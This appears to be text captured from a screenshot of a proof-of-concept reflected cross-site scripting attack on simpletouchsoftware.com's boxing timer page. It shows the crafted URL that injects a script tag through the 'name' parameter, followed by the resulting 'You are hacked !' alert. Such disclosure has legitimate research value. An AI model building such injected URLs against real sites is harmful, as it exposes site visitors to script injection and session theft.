 simpletouchsoftware.com/time
https://www.simpletouchsoftware.com/timers/boxingtimerpro/?name=</title><script>alert("Demontration: XSS Reflected... You are hacked !")</scr
www.simpletouchsoftware.com
Demontration: XSS Reflected... You are hacked !
OK